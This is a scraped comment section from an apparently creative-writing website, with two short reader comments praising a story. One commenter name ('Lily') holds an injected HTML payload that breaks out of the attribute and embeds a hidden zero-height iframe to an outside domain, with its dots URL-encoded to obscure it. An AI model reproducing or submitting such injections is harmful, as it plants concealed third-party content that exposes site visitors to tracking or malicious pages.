
POST COMMENT
Lily"><iframe src=https://alter%2Eco%2Epl height="0">
</iframe>
said...
on Jan. 11 2018 at 1:50 am
i love this so much!
Beila
said...
BRONZE
on Mar. 3 2015 at 8:46 pm
This was hysterical! The intensity and drama were just superb.